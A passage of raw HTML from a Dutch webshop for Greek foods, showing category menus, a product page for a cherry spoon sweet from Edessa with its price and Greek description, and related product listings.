		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a>&nbsp;&#47;&nbsp;Sweet lepel kersen &#8211; Γλυκο του κουταλιου κερασι 453 gr</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-231135" class="product type-product post-231135 status-publish first instock product_cat-marmelade-jam-gelei has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/09/%CE%B5%CE%B4%CE%B5%CF%83%CF%83%CE%B9%CF%83-%CE%B3%CE%BB%CE%B9%CE%BA%CE%BF-%CE%BA%CE%B5%CF%81%CE%B1%CF%83%CE%B9.gif?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/09/%CE%B5%CE%B4%CE%B5%CF%83%CF%83%CE%B9%CF%83-%CE%B3%CE%BB%CE%B9%CE%BA%CE%BF-%CE%BA%CE%B5%CF%81%CE%B1%CF%83%CE%B9.gif?fit=300%2C300&#038;ssl=1"><img width="300" height="300" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/09/%CE%B5%CE%B4%CE%B5%CF%83%CF%83%CE%B9%CF%83-%CE%B3%CE%BB%CE%B9%CE%BA%CE%BF-%CE%BA%CE%B5%CF%81%CE%B1%CF%83%CE%B9.gif?fit=300%2C300&amp;ssl=1" class="wp-post-image" alt="" title="εδεσσισ γλικο κερασι" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/09/%CE%B5%CE%B4%CE%B5%CF%83%CF%83%CE%B9%CF%83-%CE%B3%CE%BB%CE%B9%CE%BA%CE%BF-%CE%BA%CE%B5%CF%81%CE%B1%CF%83%CE%B9.gif?fit=300%2C300&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/09/%CE%B5%CE%B4%CE%B5%CF%83%CF%83%CE%B9%CF%83-%CE%B3%CE%BB%CE%B9%CE%BA%CE%BF-%CE%BA%CE%B5%CF%81%CE%B1%CF%83%CE%B9.gif?fit=300%2C300&#038;ssl=1" data-large_image_width="300" data-large_image_height="300" decoding="async" fetchpriority="high"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Sweet lepel kersen &#8211; Γλυκο του κουταλιου κερασι 453 gr</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,95</bdi></span></p>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/sweet-lepel-kersen-%ce%b3%ce%bb%cf%85%ce%ba%ce%bf-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%85-%ce%ba%ce%b5%cf%81%ce%b1%cf%83%ce%b9-453-gr/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6971ae362f152">Sweet lepel kersen - Γλυκο του κουταλιου κερασι 453 gr quantity</label>
		<input type="number" id="quantity_6971ae362f152" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="231135" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/" rel="tag">marmelade, jam &amp; gelei</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Γλυκό του κουταλιού κερασι Εδέσσης, χωρίς πρόσθετα χρώματα και αρώματα.</p>
<p>Συσκευασία των 453g.</p>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-211028 status-publish first instock product_cat-koekjes product_cat-marmelade-jam-gelei has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/jotis-millefeuille-%ce%bc%ce%b9%ce%bb%cf%86%ce%ad%ce%b9%ce%b3-%ce%b3%ce%b9%cf%89%cf%84%ce%b7%cf%82/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/milfeig.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/milfeig.jpg?w=430&amp;ssl=1 430w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/milfeig.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/milfeig.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/01/milfeig.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jotis Millefeuille &#8211; Μιλφέιγ Γιωτης</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;8,95</bdi></span></span>
</a><a href="?add-to-cart=211028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="211028" data-product_sku="" aria-label="Add &ldquo;Jotis Millefeuille - Μιλφέιγ Γιωτης&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-239488 status-publish instock product_cat-marmelade-jam-gelei has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/kandylas-sweet-lepel-walnoten-250-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/sweet-walnut-400g.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/sweet-walnut-400g.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/sweet-walnut-400g.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/sweet-walnut-400g.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/sweet-walnut-400g.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/sweet-walnut-400g.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/sweet-walnut-400g.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/sweet-walnut-400g.png?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/sweet-walnut-400g.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Kandylas sweet lepel walnoten 250 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,50</bdi></span></span>
</a><a href="?add-to-cart=239488" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="239488" data-product_sku="" aria-label="Add &ldquo;Kandylas sweet lepel walnoten 250 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2837 status-publish last onbackorder product_cat-marmelade-jam-gelei has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/sarantis-sweet-walnoot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/sarantis-lepel-zoet-walnoot.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/sarantis-lepel-zoet-walnoot.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/sarantis-lepel-zoet-walnoot.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/sarantis-lepel-zoet-walnoot.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/sarantis-lepel-zoet-walnoot.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/sarantis-lepel-zoet-walnoot.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/sarantis-lepel-zoet-walnoot.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Sarantis sweet walnoot</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,95</bdi></span></span>
</a><a href="?add-to-cart=2837" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2837" data-product_sku="" aria-label="Add &ldquo;Sarantis sweet walnoot&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/7-days-mini-bake-rolls-knoflook/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/7-days-mini-bake-rolls-knoflook-1.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">7 DAYS Mini Bake Rolls Knoflook 150 g</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/tentura-vandana-500-ml/">
		<img width="330" height="330" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/tentura-ventana-500ml.jpg?resize=330%2C330&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/tentura-ventana-500ml.jpg?w=330&amp;ssl=1 330w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/tentura-ventana-500ml.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/tentura-ventana-500ml.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 330px) 100vw, 330px"/>		<span class="product-title">Tentura Vandana 500 ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,99</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-estate-xinomavro/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/Arvanitidis-xinomavro.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis Estate -Xinomavro</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/pakket-2-6/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-2.6.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-2.6.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-2.6.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pakket-2.6.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Pakket 2.6</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,85</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/simouli-grof-500-gr-simigdali-melissa/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/melissa-griesmeel-grof.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/melissa-griesmeel-grof.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/melissa-griesmeel-grof.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/melissa-griesmeel-grof.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/melissa-griesmeel-grof.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/melissa-griesmeel-grof.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/melissa-griesmeel-grof.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">griesmeel grof 500 gr (simigdali) Melissa</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,35</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/elli-mix-voor-vlees-in-tomaat-saus-55-gr/">
